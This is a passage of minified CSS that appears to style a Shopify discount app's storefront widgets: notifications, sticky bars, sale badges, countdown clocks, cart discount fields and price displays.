ul{padding-inline-start:0}.limoniapps-notify-default li{list-style-type:none}.limoniapps-notification .maximized{display:block}.limoniapps-notification .minimized{display:none;height:20px}.limoniapps-notification.minimized .maximized,.limoniapps-notification.maximized .minimized{display:none}.limoniapps-notification.minimized .minimized,.limoniapps-notification.maximized .maximized{display:block}.limoniapps-body-item .limoniapps-col-info{display:none}.limoniapps-notification.limoniapps-imageperitem .limoniapps-body-item .limoniapps-col-info{display:block}.limoniapps-notification .limoniapps-body-item .limoniapps-col-info{padding:5px 5px 5px 0px;width:unset;margin-right:10px}.limoniapps-notification .limoniapps-body-item .limoniapps-image{transform:unset;width:40px;height:40px;background-position:center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;border-style:solid}.limoniapps-notification .limoniapps-body-item{display:flex;align-items:center}.limoniapps-sticky-bar{font-size:16px;width:100%;top:0;left:0;right:0;word-break:break-word;box-sizing:border-box;line-height:1.25rem}.limoniapps-sticky-bar-pusher{height:0;overflow:hidden;position:relative;flex:none;display:none}.limoniapps-discountninja-stickybar-nopusher #limoniapps-discountninja-stickybar-pusher{height:0!important}@media(max-width:501px){.limoniapps-sticky-bar{font-size:14px;line-height:16px}}.limoniapps-sticky-bar .limoniapps-box{width:100%;position:relative;background-repeat:repeat;background-attachment:scroll;background-position-x:initial;background-position-y:initial;background-size:initial;-o-background-size:initial;-moz-background-size:initial;-webkit-background-size:initial;background-origin:initial;background-clip:initial}@media(max-width:501px){.limoniapps-sticky-bar .limoniapps-box,.limoniapps-sticky-bar.closeable .limoniapps-box{padding-right:0}}@media(min-width:501px){.limoniapps-sticky-bar .limoniapps-box{display:flex}}.limoniapps-sticky-bar .limoniapps-box .limoniapps-content.narrow{max-width:1040px;margin:0 auto}.limoniapps-sticky-bar .limoniapps-box .limoniapps-content{display:flex;width:100%;background-attachment:scroll;background-size:cover;background-position:center;background-repeat:no-repeat}.limoniapps-sticky-bar .limoniapps-box .limoniapps-content.narrow{max-width:1040px;margin:0 auto}.limoniapps-sticky-bar .limoniapps-box .limoniapps-content.narrow{max-width:1040px;margin:0 auto}.limoniapps-sticky-bar .limoniapps-close{position:absolute;padding:0;height:1.5em;width:1.5em;top:0!important;right:0!important;background-color:transparent;border-width:0;outline:0;display:none;z-index:1;text-align:right;font-weight:100}.limoniapps-sticky-bar .limoniapps-close .limoniapps-close-x{position:absolute;top:3px;right:3px;text-align:right}.limoniapps-sticky-bar.closeable .limoniapps-close{display:flex}.limoniapps-sticky-bar .limoniapps-close:hover{cursor:pointer;color:rgba(0,0,0,.9)}.limoniapps-sticky-bar .limoniapps-col-image{padding:5px;box-sizing:border-box}@media(max-width:501px){.limoniapps-sticky-bar .limoniapps-col-image{min-width:4em}}.limoniapps-sticky-bar .limoniapps-image{width:100%;height:100%;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center;background-repeat:no-repeat}.limoniapps-sticky-bar.limoniapps-image-circle .limoniapps-image{border-radius:50%}@media(max-width:501px){.limoniapps-sticky-bar .limoniapps-image{width:45px;height:45px}}.limoniapps-sticky-bar .limoniapps-col-info{width:100%;padding:5px 5px 5px 10px;display:flex;align-items:center}.limoniapps-sticky-bar .limoniapps-col-info .limoniapps-info{width:100%}.limoniapps-sticky-bar .limoniapps-col-info .limoniapps-info .limoniapps-title{margin-bottom:.3125em;width:100%}.limoniapps-sticky-bar .limoniapps-col-info .limoniapps-info .limoniapps-message{width:100%}.limoniapps-sticky-bar.closeable .limoniapps-col-info{padding-right:1.5rem}.limoniapps-sticky-bar .limoniapps-col-image{display:none}.limoniapps-sticky-bar.hasimage .limoniapps-col-image{display:block}.limoniapps-sticky-bar .limoniapps-col-actions{display:none}.limoniapps-sticky-bar.hasaction1 .limoniapps-col-actions,.limoniapps-sticky-bar.hasaction2 .limoniapps-col-actions{display:flex}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action.button1{display:none}.limoniapps-sticky-bar.hasaction1 .limoniapps-col-actions .limoniapps-action.button1{display:block}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action.button2{display:none}.limoniapps-sticky-bar.hasaction2 .limoniapps-col-actions .limoniapps-action.button2{display:block}.limoniapps-sticky-bar.hasimage .limoniapps-col-info{padding-left:0}.limoniapps-sticky-bar.hasaction1 .limoniapps-col-info,.limoniapps-sticky-bar.hasaction2 .limoniapps-col-info{padding-right:0}.limoniapps-sticky-bar .limoniapps-col-actions{white-space:nowrap;padding:10px 16px;padding-left:5px;display:flex;align-items:center}.limoniapps-sticky-bar.closeable .limoniapps-col-actions{padding-right:16px}.limoniapps-sticky-bar-row{max-width:1280px;display:flex;min-height:50px;margin:0 auto}.limoniapps-sticky-bar-column-1of3{width:33%;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;text-align:center;padding:5px}.limoniapps-sticky-bar-column-1of2{width:50%;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;text-align:center;padding:5px}.limoniapps-sticky-bar-column-border-both{border-width:0 1px;border-style:solid;border-color:#fff}.limoniapps-sticky-bar-column-border-right{border-width:0;border-right-width:0;border-style:solid;border-color:#fff}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action{display:inline-flex;padding:0;padding-right:5px;align-self:center}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action .limoniapps-action-btn{outline:0}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action-btn:first-child{margin-left:0}.limoniapps-background-twocolors{position:absolute;top:0;left:0;right:0;margin:auto;z-index:-1;overflow:hidden}.limoniapps-background-singlecolor{position:absolute;top:0;left:0;right:0;margin:auto;z-index:-2;overflow:hidden}#limoniapps-discountninja-stickybar-wrapper{width:100%;box-sizing:border-box;z-index:99950;overflow:hidden}.limoniapps-stick-to-top,.limoniapps-stick-to-top_page_sticky{top:0;left:0;position:fixed}.limoniapps-stick-to-top_page,.limoniapps-stick-to-top_header{top:0;left:0;position:relative}.limoniapps-sticky-bar-wrapper{overflow:hidden;z-index:99951;width:100%}.limoniapps-stick-to-bottom{bottom:0;position:fixed;left:0}#limoniapps-discountninja-stickybar-wrapper p,#limoniapps-discountninja-stickybar-wrapper span{margin:0;padding:0}.limoniapps-notification p,.limoniapps-notification span,.limoniapps-notification ul,.limoniapps-notification li{margin:0;padding:0}.limoniapps-popup p,.limoniapps-popup span{margin:0;padding:0}a.limoniapps-poweredby:visited,a.limoniapps-poweredby:hover{text-align:right!important;font-size:1em!important;margin:0!important;color:#fff!important;opacity:1!important;text-decoration-line:underline!important;text-decoration:underline!important;display:block}.limoniapps-poweredby{text-align:right!important;font-size:1em!important;margin:0!important;color:#fff!important;opacity:.2!important;text-decoration-line:underline!important;text-decoration:underline!important;display:block}.limoniapps-notify-poweredby{margin-bottom:-12px;margin-top:.3125em}.limoniapps-stickybar-poweredby{margin-bottom:-10px;margin-top:.3125em;position:absolute;bottom:.625em;right:.625em}.limoniapps-popup-poweredby{position:absolute;top:-22px;right:0}.limoniapps-poweredby-hidden{display:none!important}@-webkit-keyframes animationLimoniAppsBlock{0%{opacity:.2;pointer-events:none;cursor:not-allowed}99%{opacity:.2;pointer-events:none;cursor:not-allowed}100%{opacity:1;pointer-events:all;cursor:unset}}@-moz-keyframes animationLimoniAppsBlock{0%{opacity:.2;pointer-events:none;cursor:not-allowed}99%{opacity:.2;pointer-events:none;cursor:not-allowed}100%{opacity:1;pointer-events:all;cursor:unset}}@-o-keyframes animationLimoniAppsBlock{0%{opacity:.2;pointer-events:none;cursor:not-allowed;}99%{opacity:.2;pointer-events:none;cursor:not-allowed;}100%{opacity:1;pointer-events:all;cursor:unset;}}@keyframes animationLimoniAppsBlock{0%{opacity:.2;pointer-events:none;cursor:not-allowed}99%{opacity:.2;pointer-events:none;cursor:not-allowed}100%{opacity:1;pointer-events:all;cursor:unset}}@-webkit-keyframes animationLimoniAppsHide{0%{visibility:visible}99%{visibility:visible}100%{visibility:hidden}}@-moz-keyframes animationLimoniAppsHide{0%{visibility:visible}99%{visibility:visible}100%{visibility:hidden}}@-o-keyframes animationLimoniAppsHide{0%{visibility:visible;}99%{visibility:visible;}100%{visibility:hidden;}}@keyframes animationLimoniAppsHide{0%{visibility:visible}99%{visibility:visible}100%{visibility:hidden}}@-moz-keyframes animationLimoniAppsSpinner{to{transform:rotate(360deg)}}@-webkit-keyframes animationLimoniAppsSpinner{to{transform:rotate(360deg)}}@-o-keyframes animationLimoniAppsSpinner{to{transform:rotate(360deg);}}@keyframes animationLimoniAppsSpinner{to{transform:rotate(360deg)}}.limoniapps-discountninja-checkoutbutton.limoniapps-discountninja-block{animation:animationLimoniAppsBlock 7s ease}.limoniapps-discountninja-block .limoniapps-discountninja-spinner.button:before,.limoniapps-discountninja-block .limoniapps-discountninja-spinner.price:before{visibility:hidden;content:'';box-sizing:border-box;position:absolute;width:1.25em;height:1.25em;border-radius:50%;border:2px solid #ccc;border-top-color:#333;opacity:1!important}.limoniapps-discountninja-block .limoniapps-discountninja-spinner.button:before{top:calc(50% + .3125em);left:50%;margin-top:-10px;margin-left:-10px}.limoniapps-discountninja-block

.limoniapps-discountninja-dots-wrapper{position:relative}.limoniapps-discountninja-block .limoniapps-discountninja-dots{left:50%;top:50%;position:absolute;width:.625em;height:.625em;border-radius:.3125em;background-color:#bbb;color:#bbb;animation:animationLimoniAppsDots ease;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;-o-animation-delay:.5s;animation-delay:.5s;visibility:hidden}.limoniapps-discountninja-block .limoniapps-discountninja-dots::before,.limoniapps-discountninja-block .limoniapps-discountninja-dots::after{content:'';top:0;position:absolute;width:.625em;height:.625em;border-radius:.3125em;background-color:#bbb;color:#bbb}.limoniapps-discountninja-block .limoniapps-discountninja-dots::before{left:-1em;-webkit-animation-delay:0s;-moz-animation-delay:0s;-o-animation-delay:0s;animation-delay:0s}.limoniapps-discountninja-block .limoniapps-discountninja-dots::after{left:.9375em;-webkit-animation-delay:1s;-moz-animation-delay:1s;-o-animation-delay:1s;animation-delay:1s}@keyframes animationLimoniAppsDots{0%{background-color:#eee}100%{background-color:#bbb}}@-webkit-keyframes animationLimoniAppsPricesBlock{0%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress!important}99%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress!important}100%{color:unset;text-shadow:unset;cursor:unset}}@-moz-keyframes animationLimoniAppsPricesBlock{0%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress}99%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress}100%{color:unset;text-shadow:unset;cursor:unset}}@-o-keyframes animationLimoniAppsPricesBlock{0%{color:transparent !important;text-shadow:0 0 8px rgba(0,0,0,.5) !important;cursor:progress;}99%{color:transparent !important;text-shadow:0 0 8px rgba(0,0,0,.5) !important;cursor:progress;}100%{color:unset;text-shadow:unset;cursor:unset;}}@keyframes animationLimoniAppsPricesBlock{0%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress}99%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress}100%{color:unset;text-shadow:unset;cursor:unset}}a.limoniapps-targetlink{color:inherit;text-decoration-line:underline;text-decoration:underline}a.limoniapps-targetlink:hover{color:inherit;opacity:.8;text-decoration-line:underline;text-decoration:underline}a.limoniapps-targetlink:visited,a.limoniapps-targetlink:link{color:inherit;text-decoration-line:underline;text-decoration:underline}.limoniapps-notification li{list-style-type:none;margin-bottom:5px}.limoniapps-notification li::before{content:unset!important;margin:0!important;padding:0!important;width:0!important}.limoniapps-message.limoniapps-message-footer{padding-top:.3125em}.limoniapps-message.limoniapps-message-timerfooter{padding-top:0}.alert-limoniapps-notification-testmodeoutput{display:inline-block;margin:0 auto;position:fixed;transition:all .5s ease-in-out 0s;z-index:999999!important;top:1.25em;left:1.25em;animation-iteration-count:1;background:#fff;color:#000;border:.0625em solid #000;width:18.75em;opacity:.9;padding:.625em}.alert-limoniapps-notification-testmodeoutput .close{color:#000;position:absolute;right:.3125em;top:.3125em;border:0;background:none;padding:0;min-width:1.25em;max-width:1.25em;font-size:2em}.alert-limoniapps-notification-testmodeoutput [data-notify="icon"]{color:#008000}.alert-limoniapps-notification-testmodeoutput [data-notify="title"]{font-weight:600;color:#008000}.limoniapps-discountninja-strikethrough{text-decoration-line:line-through!important;-webkit-text-decoration-line:line-through!important;text-decoration:line-through!important}.limoniapps-discountninja-strikethrough span{text-decoration-line:line-through!important;-webkit-text-decoration-line:line-through!important;text-decoration:line-through!important}.limoniapps-discountninja-strikethrough-diagonal{position:relative}.limoniapps-discountninja-strikethrough-diagonal::after{content:"";position:absolute;bottom:0;left:-5%;height:60%;width:115%;transform:rotateZ(-10deg);border-top:2px solid;border-color:inherit}.limoniapps-discountninja-badge-wrapper{pointer-events:none}[data-limoniapps-discountninja-product-handle],.limoniapps-discountninja-collectionbadge,.la-dn-collectionbadge,.la-dn-collection-badge{position:relative}[data-limoniapps-discountninja-product-handle].data-limoniapps-discountninja-product-handle-noposition{position:unset}.limoniapps-discountninja-badge{position:absolute;z-index:1;box-sizing:border-box;font-size:16px}.limoniapps-discountninja-badge.left{left:0}.limoniapps-discountninja-badge.right{right:0}.limoniapps-discountninja-badge.top{top:0}.limoniapps-discountninja-badge.bottom{bottom:0}.limoniapps-discountninja-badge .limoniapps-discountninja-badge-inner{background-color:#eee}.limoniapps-discountninja-badge .limoniapps-discountninja-badge-inner p{display:inline-flex;margin:0;padding:0}.limoniapps-discountninja-badge[data-style="diagonalribbon"].small{width:96px;height:96px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].medium{width:120px;height:120px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].large{width:144px;height:144px}.limoniapps-discountninja-badge[data-style="diagonalribbon"]{overflow:hidden}.limoniapps-discountninja-badge[data-style="diagonalribbon"] .limoniapps-discountninja-badge-inner{position:relative;line-height:initial;display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge[data-style="diagonalribbon"].right .limoniapps-discountninja-badge-inner{left:-8.6%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].left .limoniapps-discountninja-badge-inner{left:-32%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top .limoniapps-discountninja-badge-inner{top:21%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom .limoniapps-discountninja-badge-inner{top:44%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top.right .limoniapps-discountninja-badge-inner,.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom.left .limoniapps-discountninja-badge-inner{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg)}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top.left .limoniapps-discountninja-badge-inner,.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom.right .limoniapps-discountninja-badge-inner{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg)}.limoniapps-discountninja-badge[data-style="diagonalribbon"].small .limoniapps-discountninja-badge-inner{width:135px;height:32px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].medium .limoniapps-discountninja-badge-inner{width:170px;height:40px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].large .limoniapps-discountninja-badge-inner{width:204px;height:48px}.limoniapps-discountninja-badge[data-style="diagonalribbon"]{transform:none!important}.limoniapps-discountninja-badge-inner-border{display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge.limoniapps-dash .limoniapps-discountninja-badge-inner-border{margin-top:2px;margin-bottom:2px;border-top:2px dashed rgba(255,255,255,.6);border-bottom:2px dashed rgba(255,255,255,.6);width:100%;height:calc(100% - 4px)}.limoniapps-discountninja-badge.limoniapps-dash.limoniapps-dash-thin .limoniapps-discountninja-badge-inner-border{border-top-width:1px;border-bottom-width:1px}.limoniapps-discountninja-badge[data-style="circle"].limoniapps-dash .limoniapps-discountninja-badge-inner-border{width:calc(100% - 4px);border-radius:100%;border-left:2px dashed #fff;border-right:2px dashed #fff}.limoniapps-discountninja-badge[data-style="circle"].limoniapps-dash.limoniapps-dash-thin .limoniapps-discountninja-badge-inner-border{border-left-width:1px;border-right-width:1px}.limoniapps-discountninja-badge.limoniapps-shadow .limoniapps-discountninja-badge-inner{box-shadow:1px 1px rgba(0,0,0,.2)}.limoniapps-discountninja-badge[data-style="circle"]{border-radius:50%}.limoniapps-discountninja-badge[data-style="circle"] .limoniapps-discountninja-badge-inner{border-radius:50%!important}.limoniapps-discountninja-badge[data-style="circle"].small{width:48px;height:48px}.limoniapps-discountninja-badge[data-style="circle"].medium{width:64px;height:64px}.limoniapps-discountninja-badge[data-style="circle"].large{width:80px;height:80px}.limoniapps-discountninja-badge[data-style="circle"] .limoniapps-discountninja-badge-inner{line-height:initial;height:100%;display:flex;align-items:center;justify-content:center;border-radius:50%}.limoniapps-discountninja-badge[data-style="rectangle"].small{width:64px;height:24px}.limoniapps-discountninja-badge[data-style="rectangle"].medium{width:96px;height:32px}.limoniapps-discountninja-badge[data-style="rectangle"].large{width:128px;height:40px}.limoniapps-discountninja-badge[data-style="rectangle"] .limoniapps-discountninja-badge-inner{line-height:unset;height:100%;display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-small{top:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-medium{top:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-large{top:-16px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-small{right:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-medium{right:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-large{right:-16px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-small{left:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-medium{left:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-large{left:-16px}.limoniapps-discountninja-hidethirdpartybadges .saso-offer-badge-content{display:none}.limoniapps-discountninja-cart-item-variant{display:none}.limoniapps-discountninja-cart-discountcode-wrapper{display:block!important}.limoniapps-countdownclock-container{display:inline-block}.limoniapps-trigger-button-badge{position:fixed;border:1px solid #000;text-align:center;vertical-align:middle;z-index:99950;height:50px;font-size:1.12em;box-shadow:0 2px 10px rgba(0,0,0,.2);box-sizing:content-box;transition:all .3s ease}.limoniapps-trigger-button-badge.limoniapps-bg-1{background-color:#fff}.limoniapps-trigger-button-badge.limoniapps-bg-2{background-color:#eee}.limoniapps-trigger-button-badge.limoniapps-bg2{background-color:#07c25f}.limoniapps-trigger-button-badge .limoniapps-minimal-box:hover{cursor:pointer}.limoniapps-trigger-button-badge .limoniapps-subtle-box{display:none;text-align:center;flex-direction:row}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info{padding-top:15px;flex-grow:1;position:relative;min-width:280px;display:flex;flex-direction:column}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-action{padding:10px 15px}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-action .limoniapps-action-btn{padding:10px;outline:0;font-size:0.88em;border-radius:3px;cursor:pointer;width:100%}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-image{min-width:120px;display:inline-block;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-close{position:absolute;font-size:1.25em;padding:0;height:30px;width:30px;line-height:29px;top:0;border-width:0;color:rgba(0,0,0,.7);border-top-right-radius:5px;outline:0;z-index:2}.limoniapps-trigger-button-badge .limoniapps-icon{height:50px}.limoniapps-trigger-button-badge .limoniapps-icon img{width:50px;height:50px}.limoniapps-trigger-button-badge .limoniapps-image{height:120px}.limoniapps-trigger-button-badge .limoniapps-image img{width:120px;height:120px}.limoniapps-trigger-button-badge.left-top .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.left-middle .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.left-bottom .limoniapps-subtle-box .limoniapps-info .limoniapps-close{top:0;left:0}.limoniapps-trigger-button-badge.right-top .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.right-middle .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.right-bottom .limoniapps-subtle-box .limoniapps-info .limoniapps-close{top:0;right:0}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-close:hover{color:#000;cursor:pointer}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-title{font-weight:700;font-size:1em;margin:0 0 5px 0;padding:0 15px}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-description{font-size:0.88em;margin-bottom:15px;padding:0 15px;flex-grow:1}.limoniapps-trigger-button-badge.limoniapps-subtled{height:auto;max-height:1000px;width:400px;max-width:100%}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box{display:flex;position:relative}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-minimal-box{display:none}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box .limoniapps-info .limoniapps-promotion-intro,.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box .limoniapps-info .limoniapps-response{position:absolute;height:100%;width:100%;top:0;z-index:1;padding-top:15px;display:flex;flex-direction:column}.limoniapps-trigger-button-badge.limoniapps-subtled.limoniapps-submitted .limoniapps-subtle-box .limoniapps-info .limoniapps-promotion-intro{display:none}.limoniapps-trigger-button-badge.limoniapps-subtled:not(.limoniapps-submitted) .limoniapps-subtle-box .limoniapps-info .limoniapps-response{display:none}.limoniapps-trigger-button-badge .limoniapps-minimal-box{display:flex;height:100%;width:100%;white-space:nowrap;align-items:center;justify-content:center}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-icon{height:50px;width:50px;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-title-pane{display:flex;align-items:center;justify-content:center;height:50px;flex-grow:1;overflow:hidden}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-title-pane .limoniapps-title{padding:0 15px}.limoniapps-trigger-button-badge.minimized:not(.limoniapps-subtled){width:50px}.limoniapps-trigger-button-badge.maximized:not(.limoniapps-subtled){width:250px}.limoniapps-trigger-button-badge.minimized .limoniapps-minimal-box .limoniapps-title-pane{width:0}.limoniapps-trigger-button-badge.maximized .limoniapps-minimal-box .limoniapps-title-pane{width:200px}.right-top{right:44px;top:70px;border-right-width:0}.right-middle{right:44px;top:50%;margin-top:-25px;border-right-width:0}.right-bottom{right:44px;bottom:70px;border-right-width:0}.left-bottom{left:44px;bottom:70px;border-left-width:0}.left-bottom .limoniapps-minimal-box,.left-bottom .limoniapps-subtle-box{flex-direction:row-reverse}.left-middle{left:44px;top:50%;margin-top:-25px;border-left-width:0}.left-middle .limoniapps-minimal-box,.left-middle .limoniapps-subtle-box{flex-direction:row-reverse}.left-top{left:44px;top:70px;border-left-width:0}.left-top .limoniapps-minimal-box,.left-top .limoniapps-subtle-box{flex-direction:row-reverse}.limoniapps-trigger-button-badge .limoniapps-minimal-box{position:relative}@media(max-width:400px){.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info{min-width:calc(100vw - 120px)}}.limoniapps-discountninja-countdownclock-digit-wrapper{font-size:16px;box-sizing:border-box;display:inline-block}.limoniapps-discountninja-cartdiscountfield-wrapper,.limoniapps-discountninja-cartdiscountfield-placeholder{margin-bottom:20px;display:block;text-align:right;font-size:16px;box-sizing:border-box}.limoniapps-discountninja-cartdiscountfield-placeholder p{margin:0;padding:0}.limoniapps-discountninja-cartdiscountfield-inputandbutton{display:inline-flex;width:100%;justify-content:flex-end}.limoniapps-discountninja-cartdiscountfield-discountcodes{display:block;text-align:right;margin-top:5px}.limoniapps-discountninja-cartdiscountfield-feedback{text-align:right;display:flex;justify-content:flex-end;justify-items:flex-end;align-items:center;align-content:center}input.limoniapps-discountninja-cartdiscountfield-apply.disabled,button.limoniapps-discountninja-cartdiscountfield-apply.disabled{pointer-events:none;opacity:.5}[limoniapps-discountninja-cartdiscountfield-tooltip]:before{content:attr(limoniapps-discountninja-cartdiscountfield-tooltip);position:absolute;opacity:0;transition:opacity .3s;text-align:center;width:300px;padding:10px;color:#fff;font-family:"-apple-system","BlinkMacSystemFont","San Francisco","Roboto","Segoe UI","Helvetica Neue","sans-serif";font-weight:400;border-radius:6px}[limoniapps-discountninja-cartdiscountfield-tooltip]:hover:before{opacity:1;background:#555;margin-top:-80px;margin-left:-200px}.limoniapps-discountninja-presuffix.prefix{margin-right:15px;padding-top:2px;padding-bottom:2px;padding-right:2px;padding-left:2px;height:26px}.limoniapps-discountninja-presuffix.prefix.small{padding-top:2px;padding-bottom:2px;padding-right:5px;padding-left:5px;height:26px}.limoniapps-discountninja-presuffix.prefix.medium{padding-top:5px;padding-bottom:5px;padding-right:10px;padding-left:10px;height:32px}.limoniapps-discountninja-presuffix.prefix.large{padding-top:7px;padding-bottom:7px;padding-right:15px;padding-left:15px;height:36px}.limoniapps-discountninja-presuffix.prefix.xlarge{padding-top:10px;padding-bottom:10px;padding-right:20px;padding-left:20px;height:42px}.limoniapps-discountninja-presuffix.suffix{margin-left:15px;padding-top:2px;padding-bottom:2px;padding-right:2px;padding-left:2px;height:26px}.limoniapps-discountninja-presuffix.suffix.small{padding-top:2px;padding-bottom:2px;padding-right:5px;padding-left:5px;height:26px}.limoniapps-discountninja-presuffix.suffix.medium{padding-top:5px;padding-bottom:5px;padding-right:10px;padding-left:10px;height:32px}.limoniapps-discountninja-presuffix.suffix.large{padding-top:7px;padding-bottom:7px;padding-right:15px;padding-left:15px;height:36px}.limoniapps-discountninja-presuffix.suffix.xlarge{padding-top:10px;padding-bottom:10px;padding-right:20px;padding-left:20px;height:42px}.limoniapps-discountninja-presuffix.superscript{margin-top:-40px}.limoniapps-discountninja-discountedprice{display:flex;align-items:center;white-space:nowrap;flex-wrap:wrap;flex-direction:row;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse{flex-direction:row-reverse;align-items:baseline}.limoniapps-discountninja-discountedprice.limoniapps-layout-column{flex-direction:column;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse{flex-direction:column-reverse;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-left,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-left{justify-content:flex-start;justify-items:flex-start}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-center,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-center{justify-content:center;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-right,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-right{justify-content:flex-end;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-left,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-left{align-content:flex-start;align-items:flex-start}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-center,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-center{align-content:center;align-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-right,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-right{align-content:flex-end;align-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-customformat span{display:inline}.limoniapps-discountninja-align-left .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:flex-start;justify-items:flex-start}.limoniapps-discountninja-align-center .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:center;justify-items:center}.limoniapps-discountninja-align-right .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:flex-end;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-original_price,.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-discounted_price,.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-presuffix.suffix{margin-left:0}.limoniapps-discountninja-shortcode-discounted_price+.limoniapps-discountninja-shortcode-original_price,.limoniapps-discountninja-shortcode-original_price+.limoniapps-discountninja-shortcode-discounted_price,.limoniapps-discountninja-shortcode-discounted_subtotal,.limoniapps-discountninja-shortcode-subtotal{margin-left:7px}.limoniapps-discountninja-product-label+.limoniapps-discountninja-shortcode{margin-left:5px}.limoniapps-discountninja-hide-original-price 